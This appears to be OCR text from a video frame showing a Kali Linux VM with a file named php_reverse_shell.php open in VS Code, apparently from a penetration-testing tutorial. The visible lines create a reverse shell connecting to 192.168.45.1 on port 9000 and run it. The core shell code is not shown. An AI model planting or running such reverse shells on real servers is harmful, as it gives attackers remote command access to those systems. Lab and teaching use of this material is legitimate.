 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
1 2 3 192.168.45.190 3:11
● php_reverse_shell.php - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
php_reverse_shell.php
home > sathvik > Downloads > php_reverse_shell.php
175 echo '<pre>';
176 // change the host address and/or port number as necessary
177 $sh = new Shell('192.168.45.1', 9000);
178 $sh->run();
179 unset($sh);
180 // garbage collector requires PHP v5.3.0 or greater
181 // @gc_collect_cycles();
182 echo '</pre>';
183 ?>
184
0 0 0 Ln 177,
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.